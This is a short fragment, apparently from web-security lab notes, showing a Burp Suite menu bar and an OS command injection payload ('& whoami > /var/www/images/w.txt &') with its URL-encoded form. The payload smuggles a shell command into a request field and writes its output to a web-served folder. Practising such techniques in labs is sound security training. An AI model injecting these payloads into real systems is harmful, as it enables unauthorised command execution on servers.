 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
& whoami > /var/www/images/w.txt &
%26%20%77%68%6f%61%6d%69%20%3e%20%2f%76%61%72%2f%77%77%77%2f%69%6d%61%67%65%73%2f%77%2e%74%78%74%20%26